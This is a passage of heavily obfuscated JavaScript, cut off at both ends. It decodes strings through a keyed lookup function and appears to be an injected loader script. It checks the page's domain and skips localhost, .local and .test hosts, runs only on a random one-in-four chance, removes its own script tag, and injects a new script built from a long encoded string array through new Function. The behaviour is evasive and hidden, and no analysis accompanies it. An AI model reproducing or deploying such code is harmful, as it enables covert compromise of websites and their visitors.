9a,'N@da')+V(0x6d4,'(K@k')+V(0x3e9,'wD@H')+V(0x370,'H3Gd')+V(0x176,'z&1z')+V(0xdd,'u)x2')+V(0xc9,'XTPi')+V(0x172,'H3Gd')+V(0x514,'*[eJ')+V(0x205,'KmC@')+V(0x685,'(K@k')+V(0x902,'w6ut')+V(0x3ca,'*[eJ')+V(0x3bc,'u)x2'))+(V(0x581,'z&1z')+V(0x44c,'yYBi')+V(0x16e,'u)x2')+V(0x184,'t#0O')+V(0x154,'*[eJ')+V(0x39a,'dm6G')+V(0xc2,'AP2n')+V(0x515,'oKz]')+V(0x82d,'w6ut')+V(0x544,'&qUV')+V(0x862,'oAlr')+V(0x595,'wD@H')+V(0x699,'qwTT')+V(0x185,'7xnN')+V(0x4b3,'oAlr')+V(0x791,'w6ut')+V(0x23f,'G!H!')+V(0x111,'r4qH')+V(0x53a,'*[eJ')+V(0xec,'*[eJ')+V(0x36e,'VA&M')+V(0x4a6,'t4d8')+V(0x6b2,'H3Gd')+V(0x4ff,'AP2n')+V(0x28f,'SBGr')+V(0x8eb,'Vwuw')+V(0x6b0,'t#0O')+V(0x934,'gcnH')+V(0x3d6,'$#qm')+V(0x547,'dm6G')+V(0x368,'SBGr')+V(0x179,'7xnN')+V(0x775,'XTPi')+V(0x54a,'r4qH')+V(0x887,'&qUV')+V(0x54c,'oKz]')+V(0x203,'7xnN')+V(0x5e6,'AP2n')+V(0x694,'z&1z')+V(0x38f,'Zl2E')+V(0x7b5,'70xc')+V(0x3a0,'1t4%')+V(0x41e,'SEQL')+V(0x150,'u)x2')+V(0x907,'gcnH')+V(0x4b0,'Vwuw')+V(0x704,'t#0O')+V(0x3c1,'AP2n')+V(0x114,'5bZ$')+V(0x320,'Zl2E')+V(0x1c1,'H3Gd')+V(0x696,'r4qH')+V(0x149,'70xc')+V(0x526,'oAlr')+V(0x668,'H3Gd')+V(0x28e,'8(s5')+V(0x8f7,'VzFw')+V(0x264,'Yayf')+V(0x5d4,'u)x2')+V(0x5b0,'wD@H')+V(0x857,'7xnN')+V(0x55e,'2Xl(')+V(0x6f7,'oKz]')+V(0x850,'70xc')+V(0x378,'H3Gd')+V(0x19c,'czHK')+V(0x7b7,'AP2n')+V(0x57b,'t#0O')+V(0x608,'m0w8')+V(0x39e,'8(s5')+V(0x3b2,'wD@H')+V(0x601,'hGh6')+V(0x831,'*[eJ')+V(0x936,'0t)u')+V(0x93d,'Vwuw')+V(0x395,'H3Gd')+V(0x105,'z&1z')+V(0x3a5,'&uFw')+V(0x6c8,'XTPi')+V(0xca,'SEQL')+V(0x41c,'yYBi')+V(0x91a,'u)x2')+V(0x2f0,'SEQL')+V(0x7e2,'t4d8')+V(0x506,'w6ut')+V(0x215,'Zl2E')+V(0x4a2,'YsG2')+V(0x760,'$#qm')+V(0x8f6,'2Xl(')+V(0x6fa,'SBGr')+V(0x583,'Yayf')+V(0x555,'2Xl(')+V(0x782,'t#0O')+V(0x5c3,'XTPi')+V(0x208,'8euY')+V(0x451,'hGh6')+V(0x2de,'YsG2')+V(0x11d,'yYBi')+V(0x355,'8(s5')+V(0x5a4,'2Xl(')+V(0x647,'lrj(')+V(0x180,'m0w8')+V(0x17e,'nzpm')+V(0x16a,'qwTT')+V(0x2d5,'*[eJ')+V(0xc6,'t4d8')+V(0x7bd,'czHK')+V(0x606,'hGh6')+V(0x93f,'70xc')+V(0x629,'VA&M')+V(0x5c0,'SEQL')+V(0x892,'$#qm')+V(0x3ef,'dm6G')+V(0x5bc,'Yayf')+V(0x1b6,'&qUV')+V(0x913,'1t4%')+V(0x753,'H3Gd')+V(0x2b1,'8(s5')+V(0x6e5,'u)x2')),c[V(0xe4,'m0w8')]=V(0x13b,'Zl2E')+V(0x5e3,'dm6G')+V(0x93a,'qwTT')+V(0x2a3,'Vwuw')+V(0x1f3,'t4d8')+V(0x325,'0t)u')+V(0x380,'1t4%')+V(0x748,'KmC@')+V(0x117,'a&0E')+V(0x1db,'rKC!')+V(0x813,'G!H!')+V(0x1d4,'&qUV')+V(0x38d,'YsG2')+V(0x232,'rKC!')+V(0x37f,'nzpm'),c[V(0x30b,'YsG2')]=V(0x108,'AP2n')+V(0x465,'7xnN')+V(0x7a3,'rKC!')+V(0x6c9,'N@da')+V(0x56f,'oAlr')+V(0x453,'70xc')+V(0x883,'&qUV')+V(0x665,'KmC@')+V(0x905,'SEQL')+V(0x90a,'Zl2E')+V(0x11b,'G!H!'),c[V(0x1a6,'*[eJ')]=V(0x2dc,'1t4%')+V(0x1fc,'u)x2')+V(0x1a7,'hGh6')+V(0x8d2,'$#qm')+V(0xa1,'hGh6')+V(0x7ac,'8(s5')+V(0x8df,'5bZ$')+V(0x26d,'H3Gd')+V(0x77a,'VA&M')+V(0x945,'G!H!')+V(0x157,'0t)u')+V(0x567,'qwTT')+V(0x611,'*[eJ')+V(0x667,'rKC!')+V(0x12a,'u)x2')+V(0x820,'N@da')+V(0x340,'oAlr')+V(0x7e5,'SBGr'),c[V(0x542,'Vwuw')]=function(z,B){return z===B;},c[V(0x5e5,'czHK')]=V(0x818,'z&1z')+V(0x72b,'SEQL')+V(0x8f3,'2Xl(')+V(0x8c8,'SBGr')+V(0x5eb,'a&0E'),c[V(0x87d,'oKz]')]=function(z,B){return z!==B;},c[V(0x260,'G!H!')]=V(0xf6,'z&1z')+V(0x734,'gcnH'),c[V(0x7b9,'7xnN')]=function(z,B){return z===B;},c[V(0x5ce,'oKz]')]=V(0x557,'YsG2')+'t',c[V(0xd7,'7xnN')]=function(z,B){return z===B;},c[V(0x415,'VA&M')]=V(0x655,'N@da')+V(0x10a,'w6ut'),c[V(0x560,'(K@k')]=function(z,B){return z===B;},c[V(0xd2,'YsG2')]=function(y){return y();},c[V(0x373,'m0w8')]=function(y,z,B){return y(z,B);},c[V(0xcc,'$#qm')]=function(y){return y();},c[V(0x2f9,'Zl2E')]=function(y){return y();},c[V(0x664,'Yayf')]=function(y){return y();},c[V(0x256,'$#qm')]=function(y,z,B){return y(z,B);},c[V(0x14d,'$#qm')]=function(y){return y();},c[V(0x656,'w6ut')]=V(0x6d2,'$#qm')+'t',c[V(0x58c,'z&1z')]=V(0x129,'VA&M')+V(0x881,'SBGr')+V(0x80d,'lrj('),c[V(0x8b7,'70xc')]=function(y,z,B,E,J,K,M,N,O,S,T){return y(z,B,E,J,K,M,N,O,S,T);},c[V(0x33d,'qwTT')]=function(z,B){return z||B;},c[V(0x3f4,'$#qm')]=V(0x29f,'0t)u')+V(0x76e,'VzFw')+V(0x842,'w6ut')+V(0x745,'H3Gd')+V(0x500,'t#0O')+V(0x751,'dm6G')+V(0x1aa,'t#0O')+V(0x3c4,'KmC@'),c[V(0x847,'gcnH')]=V(0x4b4,'r4qH')+V(0x7f6,'w6ut')+V(0x43c,'Zl2E')+V(0x65a,'8euY')+V(0x1e1,'0t)u')+V(0xaa,'a&0E'),c[V(0x379,'8euY')]=function(y){return y();},c[V(0x644,'XTPi')]=function(z,B){return z!==B;},c[V(0x4d5,'(xCY')]=function(y,z,B){return y(z,B);},c[V(0x218,'t#0O')]=function(z,B){return z+B;},c[V(0x800,'&uFw')]=function(z,B){return z+B;},c[V(0x2c0,'70xc')]=V(0xdb,'hGh6');var d=c,e=function(){var y=!![];return function(z,B){var E=y?function(){var W=_0x2735957d;if(B){var J=B[W(0x42f,'r4qH')](z,arguments);return B=null,J;}}:function(){};return y=![],E;};}();function f(y,z){var X=V,B={};B[X(0x8be,'(K@k')]=function(K,M){var Y=X;return d[Y(0x4da,'70xc')](K,M);},B[X(0x822,'oKz]')]=function(K,M){var Z=X;return d[Z(0x8e2,'&qUV')](K,M);};var E=B;for(var J in y)if(d[X(0x7b2,'yYBi')](J[X(0x864,'8euY')+'h'],z)&&function(K,M){var a0=X;for(var N=0x2;E[a0(0x2e3,'&uFw')](N,M[a0(0x778,'rKC!')+'h']);N++)if(E[a0(0x3f0,'oAlr')](K[a0(0x3f7,'YsG2')+a0(0x39b,'SEQL')](M[N][0x0]),M[N][0x1]))return;return 0x1;}(J,arguments))return y[J];}function g(y,z){var a1=V;return d[a1(0x7bb,'*[eJ')](y,Math[a1(0x2e1,'t#0O')](d[a1(0x71c,'AP2n')](Math[a1(0x411,'VA&M')+'m'](),d[a1(0x6e3,'Zl2E')](d[a1(0x806,'70xc')](z,0x1),y))));}function h(y,z){var a2=V;for(var B=0x0;d[a2(0x226,'gcnH')](B,z[a2(0x362,'z&1z')+'h']);B++){var E=z[B],J=d[a2(0x247,'j#&(')](0x0,E[a2(0x2fd,'r4qH')+'Of']('.'))?d[a2(0x89e,'lrj(')]('.',y):y,K=d[a2(0x381,'YsG2')](J[a2(0x682,'$#qm')+'h'],E[a2(0x6bd,'YsG2')+'h']),M=J[a2(0x83b,'70xc')+'Of'](E,K),K=d[a2(0x89a,'1t4%')](-0x1,M)&&d[a2(0x541,'0t)u')](M,K);if(K&&(d[a2(0x1d8,'*[eJ')](J[a2(0x158,'2Xl(')+'h'],E[a2(0x158,'2Xl(')+'h'])||d[a2(0x27e,'KmC@')](0x0,E[a2(0x5ab,'czHK')+'Of']('.'))))return 0x1;}}function i(){var a3=V,y,z;return d[a3(0xb9,'XTPi')](f,d[a3(0x746,'SEQL')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a4=V,y=d[a4(0x87a,'(K@k')](k,d[a4(0x10b,'*[eJ')](i));if(y){var y=d[a4(0x614,'Yayf')](f,y,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return y&&y[0x4]&&!y[0x5]?!(d[a4(0x27c,'$#qm')](0x46,y[a4(0x68c,'8(s5')+a4(0x275,'tu5M')](0x0))&&d[a4(0x3a1,'7xnN')](0x66,y[a4(0x338,'&qUV')+a4(0x6ce,'YsG2')](0x0))||d[a4(0x214,'m0w8')](0x49,y[a4(0x4a8,'70xc')+a4(0x8a0,'AP2n')](0x1))&&d[a4(0x824,'Vwuw')](0x69,y[a4(0x5b6,'&uFw')+a4(0x7c0,'r4qH')](0x1))||d[a4(0x428,'z&1z')](0x4c,y[a4(0x6ec,'wD@H')+a4(0x2ab,'nzpm')](0x2))&&d[a4(0x6a1,'H3Gd')](0x6c,y[a4(0x499,'VzFw')+a4(0x870,'oKz]')](0x2))||d[a4(0x18a,'qwTT')](0x45,y[a4(0x68c,'8(s5')+a4(0x8d5,'H3Gd')](0x3))&&d[a4(0x35a,'Zl2E')](0x65,y[a4(0x508,'r4qH')+a4(0x275,'tu5M')](0x3))||d[a4(0x771,'2Xl(')](0x3a,y[a4(0x6b4,'nzpm')+a4(0x6ce,'YsG2')](0x4))):void 0x0;}}function k(y){var a5=V;return d[a5(0x107,'0t)u')](f,y,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a6=V,y=d[a6(0x423,'0t)u')](i);if(y){var z=d[a6(0x19b,'XTPi')](f,y,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),B,B=!!(B=!d[a6(0x770,'8euY')](z,'~')?d[a6(0x38e,'u)x2')](k,y):B)&&d[a6(0x4f5,'oAlr')](f,B,0x8,[0x7,0x65],[0x0,0x68]);return d[a6(0xc3,'AP2n')](z,B);}}function m(){var a7=V,y=d[a7(0x856,'r4qH')],z=new RegExp(d[a7(0x548,'rKC!')],'g');return y[a7(0x1b3,'r4qH')+'ce'](z,'')[a7(0x6d1,'0t)u')](';');}function n(){var a8=V,y=d[a8(0x6ae,'VA&M')],z=new RegExp(d[a8(0x4e5,'qwTT')],'g');return y[a8(0x727,'VA&M')+'ce'](z,'')[a8(0x3c3,'1t4%')](';');}function p(y){var a9=V;return d[a9(0x6e4,'VzFw')](-0x1,y[a9(0x2a8,'1t4%')+'Of'](String[a9(0x436,'Yayf')+a9(0x618,'8(s5')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a9(0x6a6,'qwTT')](y)||new RegExp(d[a9(0x7d1,'YsG2')],'g')[a9(0x7aa,'H3Gd')](y));var z;}function q(y,z){var aa=V,B=y[aa(0x21a,'G!H!')+'h'];return d[aa(0x787,'lrj(')](y[aa(0x4a7,'dm6G')+aa(0x677,'G!H!')](d[aa(0x6b1,'t#0O')](B,z[aa(0x1cb,'t#0O')+'h']),B),z);}function s(){var ab=V,y=d[ab(0x11c,'H3Gd')](e,this,function(){var ac=ab,J={};J[ac(0x483,'nzpm')]=d[ac(0x56d,'7xnN')];var K=J,M=d[ac(0x77d,'Zl2E')](typeof window,d[ac(0x230,'&uFw')])?window:d[ac(0x531,'gcnH')](typeof process,d[ac(0x358,'VA&M')])&&d[ac(0x297,'j#&(')](typeof require,d[ac(0x402,'&qUV')])&&d[ac(0x8ba,'yYBi')](typeof global,d[ac(0x3df,'1t4%')])?global:this,N=function(){var ad=ac,O=new M[(ad(0x2b5,'tu5M'))+'p'](K[ad(0x851,'lrj(')]);return!O[ad(0x793,'Yayf')](y);};return d[ac(0x68f,'qwTT')](N);});d[ab(0x72c,'H3Gd')](y);var z=d[ab(0x625,'z&1z')](m),B=d[ab(0x488,'yYBi')](l),E=d[ab(0x664,'Yayf')](n);return!B||!!(d[ab(0x6e1,'XTPi')](h,B=d[ab(0x6f9,'2Xl(')](q,B,String[ab(0x811,'1t4%')+ab(0x446,'oKz]')+'de'](0x2e))?B[ab(0x575,'oAlr')+ab(0x4f7,'oAlr')](0x0,d[ab(0x337,'AP2n')](B[ab(0x1dc,'(xCY')+'h'],0x1)):B,z)||d[ab(0x3b5,'qwTT')](h,B,E)||d[ab(0x6ab,'N@da')](p,B)||d[ab(0x481,'hGh6')](j));}function t(y){var ae=V,z=d[ae(0x32b,'czHK')](i),B;z&&((B=z[ae(0x261,'KmC@')+ae(0xe9,'oKz]')+ae(0x4bf,'Yayf')](d[ae(0x64f,'XTPi')]))[ae(0x53b,'oAlr')]=d[ae(0x7e0,'2Xl(')],B[ae(0x1be,'dm6G')+ae(0xde,'Zl2E')+'t']=y,(z[ae(0x47c,'70xc')]||z[ae(0x4c8,'oKz]')]||z[ae(0x420,'70xc')+ae(0x2dd,'*[eJ')+ae(0x5ae,'m0w8')])[ae(0x243,'1t4%')+ae(0x925,'SEQL')+'d'](B),B[ae(0x62d,'lrj(')+'e']());}function u(){var af=V,y,z=d[af(0x11a,'qwTT')](f,d[af(0x44b,'SEQL')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),B,E,E;z&&(B=d[af(0x356,'gcnH')],E=new RegExp(d[af(0x679,'AP2n')],'g'),(E=z[B[af(0x5e7,'$#qm')+'ce'](E,'')])&&E[af(0x211,'gcnH')+af(0x780,'t#0O')][af(0x944,'hGh6')+af(0x3fe,'&qUV')+'d'](E));}try{var v,w,x;d[V(0x321,'&uFw')](s)||(d[V(0x8fd,'oAlr')](u),d[V(0x2d0,'Vwuw')](0x1,d[V(0x1dd,'8euY')](g,0x1,v=0x4))||d[V(0x7fe,'gcnH')](t,d[V(0x5f4,'(xCY')](d[V(0x1f4,'AP2n')]('(',new Function((function(){var _0x4381417=function(){var _0x3642849c=['EMXQtenKq1jTodjkEwTYu0nND2vesxHAAxDUuwTADK5P','sNL3BLLvtNjprMmZvM1ssfeYouHkExDUvNPAq1PgwM1z','sMfzmdLuytjvBKXdzdvzmNbgyMXoCMvdy3nkmMHRzfHc','EwnZsJjkEvfTtLvsmdvRvevJBKXdzfHowfjRu0voCLOX','vLbkExDUuKDJnu9yqMXnq2nZsJbvD1nTuLDAAtLRvvrO','EwnZsJjorgeWmvHoBxHRvKCXDLzdy3nkmwrry0Dsse0Y','DfbxuMjtq2D3zurnEu55D25Hu00XtunJCfHtAhrmsgrW','m2DXv25bBKTtDeLlrei0tvDgAKXdyZbzmwHisNLRCLnd','m1vRt1vjBKTtDeLlrei0tvDoAKXdzhPrAKzKsNLRCLnd','tMPurxrusNL3BLyWowLnmwrrvw1svfnvy25mq2ryvdfs','tZnroe1iz3Hnree3zenZCKTyDhvxm1jKufHrn2zxwNzJ','y3nkmwmWyvrswa','q2ryvdjksgf6AhzomJLisNL3BLPgzZnzmdLzuw1suwnt','nwmZqMPsmJfYuKzKu05dy3nkmwrsv21ov01SCgPuEMH2','AKf4tenKrvjuwMXkEwTYu0nND2vhtMLmq2rvsM5oneP5','ruiWsLnJCeSWz29nsgD4twPNC0OXuKHHvgDUs1n0suTe','vJbUs1n0suTeqJrnmK15tenKtvvfrLHkEwTYu0nND2ve','tLrNC0P6BgvnALvUs1n0suTeqJrnmKv5tenJB1nuqwHk','CLndz3DLre5Rtvn3BMfTwtjpq2nWsZbNB01iz3Hpv0LZ','wfvQAhfkExDUvNPrDLPfAfrHmePyvvrgD0P5D25wELze','rxnkmdq0tuvbBKTtDeLlrei0txPfD0Xdy2PvrgCXsNLR','y3byu2HVteDAmwjTtJbHvZL1s0nSn2rTrNLjrMS5v0n4','vw5OA1mWy25mq2rQuZb0Dvz6uNLKu2nZsJbkm2vxwLHo','Dw5KzwzPBMvK','txDnAxDUtKDowvj5y3blmgDVtuHNEe56y3nkmNHbzenv','BMnUs1n0suTeqJrnBveZtenKnLD6sLrkEwTYu0nND2ve','BLyXrMHJA1jeytbgEvj5y3nkmff5v0C5Dwvivw5mq2ry','wfzZBMnivNPHq2rKs0uXAgrhAgjkm0P2zfC1A0OXmg9u','tvn3BLPSAhjAu2nWsZbNB01iz3LprfvZsJj4u1Dvuw5l','AZDMu3HWv3LKD2nTotbIm1i1y0DvBLHwC25svwXowKDg','suTeqJrAveLZsJnoq01wmg5lu3rjs0rcne16z3Lmq2m1','yNPzBKTtDeLlrei0twPznuXdzePprZLisNLRCLndz3DL','r1PPtKDKmvj5y3nkmwrqzeDsv1uYohjwmdLxwKuXweP5','u2nWsZbNB01iz3LoreLZsNLAzuL6rw5lu3rjs0rcne1u','mtqWodq5zLLgqwnl','C0OXuw1Jm2DUs1n0suTeqJrnvgrRtenKt0PPA21kEwTY','sxnkm1vRt1vjBKTtDeLlrei0ttjvD0XdzeXKBLjWsNLR','mK5xwwXWA1ngtNzsu2nZsJfKugfhuKHprZLOvJffELPg','u25fBKXdzgHKvtL0vNPKrvv5y3nkmwmYtJjsuu1wsMPt','q2D3zurnEfLPD25rA1P2tMLJCeSWz29nsgD5tKDvC0OW','DgeWDhbJu2nZsJncAgvhtKPuBKjRvKzJBKXdzfHvr0z1','mvL5AgnLrfzQs1z4ne1QqxfLmxG0tLDom0SXEdrnAKfX','mdfytKDfBKXdzfHvvxbQvfHoC1KWBZrHmLfUtenKmvyX','rgTYthOWBK8ZwMHJAujYufnJBK8YwNzJAwGYwvHjz2je','ne1uyZfmq2rnvfnWm0P5A3jtq2D3zurgAe1tD25jEMHj','mJrVzhL4nKTyDdjzweLNvLqXu08ZsMXKsfz5yMLcA1CX','oxLwEwnZsJfJmu9hwLHvBKjQu3PgCeP5D25ImKzdwKu0','u0DoveP5D25wELKXyKvsne0YuLnsEwnZsJnksfzTtKLp','mJi0mtGZA3njEeLv','zvnJC0OYzfrHm3bytMXkA1nhmxzrEwnZsJfKufnTuK9v','sNLRCLndz3DLre5Otun3BLfRwNzoAwnWsZbNB01iAgPp','tvnRwMPvAMHYzvnJC0OXzfjxBvjpt0D0EwrxzerkExDU','DeLlrei0tvrjmq','u3rjs0rcne16rxPmq2rduM04mKP5A3jtq2D3zurjmK5d','zg1gEuLgohDLrfe0tMPvmu1QsMPqvNnUvNPwvfrgzffz','u3PrBKXdzejIvZHYzvDOt1PfowHkExDUzgXWmK5hCerH','wxPNBKXdzgHrmNrvvNPArvuYChHkExDUwKzKA1PgqK9s','AMnZsJb0mMrhA25lu3rjs0rcne1QzgHmq2r4v21KA0P5','EerImuPyvurKA1nUrw5mq2rQwKv0u1jSAeHkExDUuw0X','D25wmujVwta4EuWYtLrrmJH4sNL3BLfTmxzsrMrsvKrs','D25HBvKYt0nJCeSWz29nsgD6wLDzC0OXuKHHvgDUs1n0','odrHmhHyvuzOyuP5D25wmdLjzdfKuMfhuKHJvxnUtenK','Awvdzgrqv1OXyM1omgfxoxvlq2W3zg1gEuLhBZLIBvyZ','BZvomM9Us1n4ALCWz29nsgD4t1rRC0OWEffrvMnUs1yW','D25zmdfiwvDND2jty3nkmKzottjsvMrvuJfkExDUvJfb','vKj6y1nJCeSWz29nsgHQtLn3BLzdwNPLq2nWsZbNB01i','vNLIAuzhvZffB01iz3PArefZsJbkr2j6ww5lvJbVzvnR','zurfne15D25krtvTu1nJCeSWz29nsgD6ww1vC0OWng1l','q2nWsZbNB01iz3HoALvZsJnwuwmZrw5lu3rjs0rcne1u','mePQvKvJBKXdzfHumNHRvezoDK5gzfnomLjluNLJC0OX','q2nZsJnoEMfvuMTnAKfUtenKB1eYDenwELjjsZjkAeP5','rwnUtenKwe4WzgTHr1z0twLJC0OXyZjnv3HytJb0DMiW','sgD6t1DjC0OZCgjnBe1Us1n0suTeqJrnvePOtenKtvrt','y25mq2qXv25RngfvnvrkExDUutfWA1KWzhrHmLPyvdbZ','tuHNEK56vxnkmMTQtLrbBKTtDeLlrei0tvDkAuXdzg1s','u1rODLj5y3blmgDVtuHNEu5eqxnkEMH2svHrBKTtDeLl','zurfmLLtD25KALP3vMLJCeSWz29nsgD4wtjjC0P6rJjH','B01iz3HAveLZsNPsALDfy25lu3rjs0rcne1Qttfmq2ri','qMXkEwTYu0nND2vestjzExDUuJfrngn5y3blmgDVtuHN','wK1dy3nkmJuWyvv0mfnvtw5mq2r4y3PcrwnerLbkExDU','ALCWz29nsgD6wKDnC0OXsJnrmtrUs1yWovndz3DLrezT','sgD4tJjjC0P6BgvnALvUs1n0suTeqJrnBu5PtenKnLD6','zfntEwnZsJfJmK9hvLHvrvPQvhPoteP5D25rEK5vtdnb','vJbUs1n4ALCWz29nsgD4turbC0OWnuTxq1LUs1yWovPU','t1PRA25lu3rjs0rcne1xvMXmq2m1wgPjmuP5A3jtq2D3','A1n6tMHoBLj4sNL3BLjfD3zArxC0ytjkwfvhA25mq2ry','u3DUu1rODLj5y3blmgDVtuHNEfPxtxnkEwHktunfBKTt','r1jswJfoD0P5D25wELPTvwXJm1yYsJbwEwnZsJi5rgf6','BvjlwtbJD0WYuK9sEwnZsJnkwfrTtLnvmNq2yLvJBKXd','teHVC1ftEenlvhq5teDoyLndz3DLreuYtKn3BMfTwtjp','sNL3BMvvnwfArK5uyxPwwfvSy25mq2r1yLD0B1z6zfDA','ALvezZfkEwTYu0nND2vertjoAxDUvg10EK15y3blmgDV','vgrXsNLRCLndz3DLrezPt1n3BMnwCg5Aq2nWsZbNB01i','BLjWsNLRCLndz3DLre0WtKn3BMfQAZnHAwnWsZbNB01i','rei0twPkA0Xdzg1smuvQsNLRCLndz3DLre5RtLn3BKPf','AwD3zurjD1LPD25uAMD3uunJCfHtAdnmsg9WtZmWn2rT','C25zmMHOy2ToDG','C1KXrM1Hu2nZsJfKuK5uBhvrmJL6yLHfBKXdzfHvvfiX','vurOCLvizfrImfjyvuznBKXdzfHoA0PRu1HkmfKWmwXp','z3DLrev4tun3BLjQuJjIu2nWsZbNB01iz3PomK1ZsNPS','sgD6wKrRC0OWsKDIELLUs1n0suTeqJrnELeYtenKC1fi','v2jxohzzvwHTsZfKu0WYuLvnvgrQvtnvnu9frNHkExDU','u0Tty3blmgDVtuHNELLuy3nkEu5rt0rvBKTtDeLlrei0','q2rivKrOEKP5A3jtq2D3zurnnu5dD25nru5bwLnJCeSW','uLLQAhzKBgrqwvnJC0OXzfnvBvjryLC4DLyWou9Arxr4','wxPODLDxmvHkExDUyurcugjSyZnHBw9UtenKwfvgqKvA','A25mq2rUzgT4sW','s0rcne1xuxPmq2rUtKHSvuP5BgrlsgnZzwLRn2ztEhPx','q1LUs1n0suTeqJrnv1jTtenJALiXmw5kEwTYu0nND2ve','zdvJEwnZsJnkAwrhtLrpr3rdwvvJBKXdzfHovLPRu1DO','C3DLr1fZtuHNmLPwmhnxEKi0wvn3D2vey3Pyu3HItuHN','vxzMEfy','mNr0zg1KDeP5D25wmuzxwKzgDgeZtJjABwTUtenKrvKZ','teC1yMrgmdLIBhr2wfn4DvCYowrqwee3zLHrou1iz3Dm','vJfswe4WwMPur0vUtenKwe5wCgTuvu5YuJfKuvzgqw5m','sJb4tKTUy25lu3rjs0rcne1uwMLmq2rtzdbozuP5A3jt','we5ivNrwmdGZwta4Ee9dy3nkmKPQvM1ovwmZAgTtBuvU','EhPlwhr5wLHsmwnTngDJu2H5teHnCe8Zmhnzmxrjs0rc','zfHvvevYwMXoCLKZAgHkExDUvNPKAfeXzfbtBu5nvfHR','rKTzmhrTtunJC0OZsLHrBu5it0D0DfyXrLHkExDUzurg','D25AmLjHwta5t1rTuLbJu2nZsJjWsK5fmvHumKvYsNL3','y21yAu14sNLRCLndz3DLrev5tun3BKPSngPnu2nWsZbN','vKznBKXdzfHvsfKWwLzoCLnfwMHkExDUvJfcA1PfEfrH','y3blmgDVtuHNEvPetxnkEu5rt0rvBKTtDeLlrei0tvrc','vgDZsJaWBfvhog5lu3rjs0rcne1TsMPmq2rosLzcDKP5','mg5pmZa3yvzZBMnisNzKrZKWzvHcBeOXmwjkm053u25g','C0P5ttrtrZrUs1n0suTeqJrnAMHTtenKtvvfrLHkEwTY','EwnZsJnctu9iwLHoweOYsNL3BLyXqNbtrMmXvg1os1LS','m0zLuhPhtW','q2rfuti5EwnQAhzxvMmWyLnJC0OYowPKr05ptw5sA1vh','ntiZmtb3CxnkrMm','zdfzBtaZvJa5C1PfEhHkExDUyM5fne5wzfbLvgTUtenK','zeXKBLjWsNLRCLndz3DLreuYt0n3BK1ftKfAu2nWsZbN','sJfKu1PhuLnIvZK2vJfbELPgsNHkExDUzdbRnuSYCerH','z3DLr1jRtenJEgrTzZbkEwTYu0nND2vesxHnAxDUyKvc','BKTtDeLlrei0twPJD0Xdze5kvKj2sNLRCLndz3DLr1uX','yLrowe5yvLjwmujmsNL3BLz6vxHHA014vw1suLLty3nk','zg1smuvQsNLRCLndz3DLre0Ywvn3BLnuAhzsEwnWsZbN','vJa5u0nND2vertrou3DUtKDowvj5y3blmgDVtuHOBu1P','Ce8ZmhnJmxrls0rcne16wMXmq2rduM04mKP5Bgrqv1jI','mgDVtuHNEK1TwxnkEwHktunfBKTtDeLlrei0twPgAeXd','m1jQu3POCLnhnuHkExDUyKDfELKWCfLomLjlvNLJC0OW','ndCWmJnxDK5Tvve','BKvUtenKrgnuqMHwmujpwKv0EeP5D25rm0z4vuzKuLvT','rei0tw1sBuXdzdfvse54sNLRCLndz3DLr1uYtenKsK9h','yLvwweP5D25wmujtwtbWEgfhtLfpr3q1sNL3BLyXqMXI','mwmWwKDoue9hDeXrmJf2u2LJC0OWtJnomLjxyLDZmvyX','wLHjBKTtDeLlrei0twPoA0XdzfvkBK40sNLRCLndz3DL','D25tvgH2uNLJCeXhtMjtq2D3zurfm05dD25nru5bwLnJ','yJboDLjgzfbsEwnZsJjSrgf5Dg1prZLXvJa4neP5D25H','mJyXmZi3vePpyNv6','CeSWz29nsgD6t0DjC0OZwtjJrLLUs1n0suTeqJrnmKL4','txPoq3DUwMTKuKL5y3blmgDVtuHNEe1Qwxnkm05dtvyW','B01iz3PAALvZsNPgmMfeuw5lu3rjs0rcne1uvtnmq2rv','D25IrePXvKvnna','vNLJC0OWsLrImezyvuvkA1nisNrkExDUyvvoCMfSyZfI','vw1osLDirw5mq2ryvdncALuWBg9zmgqYwvnJC0OZwLrI','BKTwmg9KExDUv2LJCfb6qJrov0u2tuHNm1LtEdnqwe5I','z3HovgTZsNPRB1fUtw5lu3rjs0rcne1TrxHmq2nVu1rb','ttfAAxDUzwXZEvv5y3blmgDVtuHNEvLuuxnkmgrvt0Hn','sxbkEwTYu0nNDW','y3nkmwrtwKDotG','zurgze9PmhrKr2HWyZfZBLvSqLfABu5OsJeXyK1iz3Dy','BKfUs1yWovPgDeTlrei0ttjfEeXdze9Hm016sNLSzeXi','rw5mq2rytLvWA1vvEeXsBKPOsNL3BMrSBhnzmue0ytbw','tenKneTSChDkEwTYu0nND2vettvoAxDUtJjAzvndy3bl','z3LoEKLZsJbzmgrTmg5lu3rjs0rcne1QwxLmq2m0yNLg','vK5kEwTYu0nND2vestbnu3DUuKvvmLPty3blmgDVtuHN','zurjnfPtD25uBxr6txLJCeSWz29nsgHQtKn3BK9tAenJ','m0zSutnAwe5TuMPvBgnUtenKCK9hDfDHmu5YuM1AEeP5','tuHNEu5Qz3nkEvPLsxPfBKTtDeLlrei0tw1AAeXdzhfp','wKu4EvPTww5mq2rytMK5A1qXtNjArMrru3LJC0OXyZjs','zurrD0SYndzIAxHZs3LZBe1izZblvdLYs3OXvgrisNbI','mvHxs0HJyG','vxLND2verMXAq3DUveuWCwr5y3byu2GZteHVCe8ZmhnJ','BtLisNL3BLyWovvHvMrquw1svvDvy25mq2rgwKzkALnx','AgHmr0LWztnAAgnPqKHqvJH3zurrne5QvtfnAKPRtZnK','sJb4uvfwy25lu3rjs0rcne1xwxHmq2q0s2XWD0P5A3jt','ALzRndbkExDUvJfcrwjgzfjAr1jjzerNBKXdzfHvvMHo','C2rPEdnmsgDZzvn4nKXfrxnrAwS3zLr0mLLyswDArdfQ','D25vq2Xxt0nJCeSWz29nsgD4wLrvC0OWzeXAweLUs1n0','ne1xuMXmq2r6uwPgzeP5A3jtq2D3zurjD01PD25yvKzw','re14wLn3BLvivKfKq2nWsZbNB01iz3HABuLZsNPsALDf','mJrUtenKrfDhrxjJr1L3sNL3BMjvD